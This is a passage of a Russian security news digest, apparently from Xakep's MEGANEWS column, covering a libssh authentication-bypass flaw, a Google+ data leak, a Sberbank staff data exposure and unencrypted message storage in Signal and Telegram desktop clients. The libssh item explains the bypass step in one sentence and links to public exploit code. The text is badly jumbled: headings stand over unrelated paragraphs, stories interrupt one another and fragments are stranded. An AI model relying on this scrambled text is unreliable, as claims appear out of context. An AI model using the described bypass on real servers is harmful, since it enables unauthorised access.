

### GOOGLE+ ЗАКРЫВАЕТСЯ

Эксплуатация проблемы крайне проста: нужно отправить SSH‐серверу сообщение SSH2\_MSG\_USERAUTH\_SUCCESS вместо ожидаемого им SSH2 MSG USERAUTH REQUEST. Из-за бага сервер, получивший такое сообщение, просто поверит атакующему, что тот залогинен и верификация не нужна. Сервер сочтет, что аутентификация прошла успешно, в итоге пре‐ доставив злоумышленнику доступ.

Также успокоили сообщество и разработчики GitHub, ведь GitHub тоже использует libssh, и под угрозой, в частности, мог оказаться GitHub Enterprise. Как оказалось, здесь применяется кастомная имплементация библиотеки, поэтому проблема CVE-2018-10933 никогда не представляла опасности для GitHub.

В итоге по состоянию на конец октября бюллетени [безопасности](https://xakep.ru/2018/10/23/libssh-poc-and-scanner/), посвященные этой проблеме, выпустили многие крупные участники индустрии, включая разработчиков Cisco, Debian, SUSE, Ubuntu, Arch Linux, Dell, F5 Networks. Решения некоторых производителей оказались уязвимы.

Дело дополнительно осложняется тем, что в Сети уже появились сканеры для обнаружения бага, а также многочисленные эксплоиты. К примеру, раз‐ работчики фирмы Leap Security опубликовали Python-скрипт, который может использоваться для поиска уязвимых устройств. Proof‐of‐concept эксплоиты для уязвимости и вовсе множатся как грибы после дождя ([1](https://github.com/vulhub/vulhub/tree/master/libssh/CVE-2018-10933), [2](https://github.com/hackerhouse-opensource/cve-2018-10933), [3](https://github.com/blacknbunny/libSSH-Authentication-Bypass/), [4](https://github.com/SoledaD208/CVE-2018-10933/blob/master/CVE-2018-10933.py)).

В ходе аудита кода (проект «Стробоскоп» — Project Strobe) компания обнаружила в одном из API баг, который мог привести к утечке личных данных из аккаунтов Google+. Ошибка позволяла другим приложениям, установ‐ ленным у пользователя, получать доступ к API Google+ для чтения непуб‐ личной информации о друзьях жертвы (такой как имя, возраст, пол, адрес электронной почты и место работы). Никакие другие данные, которые поль‐ зователь передавал в Google+, включая записи, сообщения, содержимое G Suite (Google Apps for Work) и телефонные номера, багу подвержены не были.

Издание «Коммерсант» обнаружило, что в открытом доступе была опубликована информация об именах и email‐адресах сотрудников Сбербанка, а также их логины для входа в ОС, которые в большинстве случаев совпадают с адресами почты. Текстовый файл размером 47 Мбайт содержал данные примерно 421 000 сотрудников, был выложен на форуме phreaker.pro и более недоступен публично.

Известно, что уязвимость существовала в коде с 2015 года по март 2018 года, после чего ее наконец обнаружили и исправили. Посколь‐ ку Google хранит логи API для Google+ только две недели, оказалось невоз‐ можно определить, успел ли кто‐либо воспользоваться багом за указанный период. Примечательно, что представители Google приняли решение не раз‐ глашать информацию о проблеме вообще.

Вторая причина для закрытия Google+ — непопулярность сервиса у пользователей, предмет многочисленных шуток. В официальном заявлении ком‐ пании упоминается, что, несмотря на все усилия, которые разработчики затрачивают на поддержание социальной сети, Google+ не пользуется практически никто, кроме сотрудников самой Google, а вовлеченность пользователей очень низка: 90% сессий длятся менее пяти секунд. В итоге Google+ будет постепенно закрыта для широкой публики и переведена во внутреннее пользование в течение следующих десяти

Так как в настоящее время в группе Сбербанка работают около <mark>300 000</mark> человек, можно предположить, что в базе содержались данные и о некоторых уволенных сотрудниках. В пресс‐служ‐ бе Сбербанка факт утечки подтвердили, назвав ее публикацией части адресной книги, которая доступна всем сотрудникам. В банке заверили, что эти данные «не представляют никакой угро‐ зы автоматизированным системам и клиентам».



Telegram

Signal

В этом месяце ИБ‐специалисты выявили сразу несколько проблем в таких мессенджерах, как Signal и Telegram, которые всегда подавались с упором на безопасность и приватность пользователей.

Сю иш заметил, что сообщения попросту сохраняются в файле messages.j‐ son, без шифрования. В Twitter специалист пишет, что «это просто безумие», и сообщает, что уже отправил разработчикам мессенджера баг-репорт.



Хотя сам исследователь обнаружил опасный баг только в macOS, когда обновлял свой Signal, журналисты Bleeping Computer заметили, что при переходе с расширения для браузера на десктопный клиент такая же проблема проявляется и в Linux Mint. Хуже того, незашифрованные сообщения в обоих случаях остаются на диске даже после завершения апгрейда, и удалять их придется вручную.

месяцев.



ВИТАЛИК БУТЕРИН СОЖАЛЕЕТ О СМАРТ‐КОНТРАКТАХ Во время дискуссии в Twitter разработчик и основатель Ethereum Виталик Бутерин признался, что сожалеет об использовании термина «смарт‐контракт».

Сёчи поясняет, что вся переписка пользователя в итоге может оказаться в руках любой третьей стороны, у которой есть доступ к компьютеру. При этом исследователь убежден, что в теории проблему легко исправить: достаточно просто попросить пользователя ввести пароль и использовать его для ключа шифрования.

### УГРОЗА ОТ LIBSSH

В библиотеке libssh, популярном решении для поддержки Secure Shell (SSH) аутентификации, найдена уязвимость CVE‐2018‐10933. Фактически баг поз‐ воляет атакующему обойти аутентификацию и получить доступ к уязвимому серверу со включенной SSH-аутентификацией, не вводя пароль. Проблему обнаружили специалисты NCC Group, она появилась в коде libssh с релизом версии 0.6.0 в 2014 году. Уязвимости были подвержены версии libssh вплоть до новых 0.7.6 и 0.8.4, выпущенных в октябре 2018 года.

Сразу после публикации данных о проблеме ИБ‐специалисты заметили, что поисковик Shodan обнаруживает порядка 6000 уязвимых систем. Отсортировав результаты поиска и добавив к запросу дефолтный SSH‐порт, исследователи все равно получали длинный список более чем из 3000 машин.



95.209.144.132 SSH-2.0-libssh-0.2 Hi3G Access AB d on 2018-10-16 16:55:53 GMT Key type: ssh-rsa Denmark, Copenhagen Key: AAAAB3NzaC1yc2EAAAABIwAAAQEAxS2g8708Gq6FOYCtQk+eag5NmZHkANuBOFcAg6UdnFEJ2Gy4 b+JnHnn1LlJ4o0cQ7puPQiYEvtTffH39W3UxW3K7006b6a2NnP9DGq6eVcJT+ji451BBGSRawfjF Details

Но другие специалисты поспешили успокоить: поисковик не видит разницы между версиями libssh, плюс нужно учитывать, что уязвимость срабатывает лишь в приложениях, работающих в режиме сервера, а это встречается не так уж часто.

#### УТЕЧКА ДАННЫХ **420 000** СОТРУДНИКОВ СБЕРБАНКА

### НЕ СЛИШКОМ ЗАЩИЩЕННЫЕ МЕССЕНДЖЕРЫ

#### **Незашифрованные сообщения в Signal**

ИБ‐специалист Мэтью Сюиш (Matt Suiche) обнаружил, что мессенджер Signal некорректно осуществляет апгрейд от расширения для Chrome до полноценного десктопного клиента. Дело в том, что во время этой процедуры сооб‐ щения пользователя экспортируются в незащищенные текстовые файлы.

В ходе апгрейда расширения Signal для Chrome до Signal Desktop поль‐ зователя просят выбрать место, куда будет сохранена информация о сообщениях (текст и вложения), чтобы затем импортировать ее в новую версию мессенджера.

#### **Ключи для дешифровки в Signal**

Еще одну проблему в Signal Desktop выявил ИБ‐специалист Натаниэль Сёчи (Nathaniel Suchy).

Дело в том, что во время установки Signal Desktop создается зашифрованная БД SQLite (db.sqlite), где хранятся сообщения пользователя. Ключ шифрования от этой БД генерируется мессенджером автоматически, без взаимодействия с пользователем. Данный ключ требуется Signal Desktop каждый раз, когда нужно открыть базу. И, как выяснил эксперт, он хранится локально, в открытом виде: на ПК — в файле %AppData%\Signal\config.  $j$ son, на  $Mac - B \sim$ /Library/Application Support/Signal/config.json.

Если открыть файл config.json даже с помощью обычного блокнота, можно обнаружить следующее:



#### **Незашифрованные сообщения в Telegram**

Обнаружив уязвимость в Signal, Сёчи решил также проверить безопасность десктопного клиента Telegram и нашел в нем очень похожую проблему. Как и Signal, Telegram Desktop хранит чаты пользователя в локальной БД, и к ним тоже можно получить доступ, поскольку они никак не защищены.

### MEGANEWS Начало статьи



Сёчи объясняет, что прочитать содержимое SQLite-базы мессенджера может быть немного сложно (см. иллюстрации ниже), однако база не зашифрована. Кроме того, в БД можно обнаружить имена и номера телефонов, связанные друг с другом. И наконец, самое скверное - по словам исследователя, в той же незащищенной базе оседают и переговоры из «секретных чатов».



Похожая ситуация наблюдается и с медиафайлами. Сёчи пишет, что достаточно было просто поменять расширение файла, и картинки стало возможно просматривать.

Хотя исследователю не удалось связаться с разработчиками Telegram, вскоре после публикации информации о проблеме в русскоязычном Telegram-канале Павла Дурова появилось опровержение слов исследователя. Дуров утверждает, что находку Сёчи нельзя считать вообще уязвимостью, раз эксплуатация бага предполагает, что преступник уже имеет доступ к компьютеру жертвы.

> Павел Дуров Очередное сообщение о несуществующей уязвимости, распространяемое российскими СМИ. С технической точки зрения утверждение заявившего об уязвимости сводится к следующему: "Если бы у меня был доступ к Вашему компьютеру, я бы смог прочитать Ваши сообщения". Само по себе это утверждение очевидно, но его завуалированное описание позволяет запутать человека, далекого от технологий. Три года назад я рассказывал о похожем случае. К сожалению, нежелание редакторов СМИ разбираться в деталях проблем с безопасностью приводит к тому, что читатели перестают обращать на них внимание. И когда появляются сообщения о настоящих угрозах, пользователь может не придать им значения. **118.3K** edited 15:57

#### ЭВОЛЮЦИЯ USB-УГРОЗ

Специалисты «Лаборатории Касперского» представили обзор текущей картины киберугроз, распространяемых через съемные носители. Статистика показала, что в целом количество вредоносного ПО, обнаруженного на съемных носителях (а затем и в корневых каталогах на компьютере), а также количество зараженных пользователей постепенно снижается, начиная с 2014 года.

USB-устройства и другие съемные носители используются для распространения ПО для майнинга криптовалют как минимум с 2015 года.

Некоторая малварь, обнаруженная в 2018 году, попала на компьютеры жертв НЕСКОЛЬКО ЛЕТ ННЗНД. Это свидетельствует о длительном заражении, которое, вероятно, негативно влияло на производительность устройств.

